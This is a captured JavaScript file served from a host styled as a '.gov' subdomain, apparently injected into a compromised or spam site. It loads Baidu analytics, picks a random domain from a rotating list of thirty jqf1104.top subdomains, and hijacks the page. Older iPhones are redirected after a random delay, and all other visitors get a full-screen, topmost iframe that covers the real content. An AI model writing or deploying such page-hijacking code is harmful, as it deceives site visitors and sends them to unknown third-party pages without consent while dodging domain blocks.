

--- FILE ---
content_type: application/javascript
request_url: http://dkhxrc.gov.sjmiao.com/js/js-301.js
body_size: 1337
content:
// 统计代码 喜喜01


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9a09dbffe9a3e05e622ab579ed985c2b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();







let urls = [

'https://nhc2oy.jqf1104.top/',
'https://lptc2d.jqf1104.top/',
'https://xi27et.jqf1104.top/',
'https://7rswgk.jqf1104.top/',
'https://fplsz7.jqf1104.top/',
'https://p0vd6l.jqf1104.top/',
'https://z0sbe1.jqf1104.top/',
'https://5p09iv.jqf1104.top/',
'https://yh6krw.jqf1104.top/',
'https://c29a8i.jqf1104.top/',
'https://pjomp8.jqf1104.top/',
'https://0fkl43.jqf1104.top/',
'https://agzejn.jqf1104.top/',
'https://g4uzda.jqf1104.top/',
'https://2mo88d.jqf1104.top/',
'https://rkmpfk.jqf1104.top/',
'https://2j5qy9.jqf1104.top/',
'https://9w73br.jqf1104.top/',
'https://32mv7j.jqf1104.top/',
'https://rz718a.jqf1104.top/',
'https://zozgf6.jqf1104.top/',
'https://s0jalv.jqf1104.top/',
'https://2g1w1z.jqf1104.top/',
'https://shcva8.jqf1104.top/',
'https://m3r4wb.jqf1104.top/',
'https://5nez8e.jqf1104.top/',
'https://elq6ze.jqf1104.top/',
'https://st9xqn.jqf1104.top/',
'https://d9qv3q.jqf1104.top/',
'https://qyxs5b.jqf1104.top/',




];

let register_url =  urls[Math.floor(Math.random()*urls.length)];

    function isMobile() {
        const mobileDevices = [
            'phone', 'pad', 'pod', 'iPhone', 'iPod', 'ios', 'iPad', 'Android',
            'Mobile', 'BlackBerry', 'IEMobile', 'MQQBrowser', 'JUC', 'Fennec',
            'wOSBrowser', 'BrowserNG', 'WebOS', 'Symbian', 'Windows Phone',
            'Kindle', 'Silk', 'Playbook', 'BB10', 'Nintendo', 'Xbox',
            'PlayStation', 'Huawei', 'Xiaomi', 'Oppo', 'Vivo', 'OnePlus',
            'Samsung', 'LG', 'Sony', 'HTC', 'ZTE', 'Motorola', 'Nokia'
        ];
        return mobileDevices.some(device => {
            return navigator.userAgent.match(new RegExp(device, 'i'));
        });
    }
//link-Nika
    const mobileUrl = register_url;
    function getIosVersion() {
        const match = navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);
        return match ? parseInt(match[1], 10) : false;
    }
    const isIOS = !!navigator.userAgent.match(/(iPod|iPhone|iPad)/);
    const time = Math.floor(Math.random() * (1000 - 500 + 1)) + 500;
    if (isMobile()) {
        if (isIOS && getIosVersion() < 13) {
            setTimeout(() => {
                window.location.href = mobileUrl;
            }, time);
        } else {
            document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
            document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
            document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
            document.write('<iframe src="' + mobileUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
            document.write('</div>');
        }
    } else {
            document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
            document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
            document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
            document.write('<iframe src="' + mobileUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
            document.write('</div>');
    }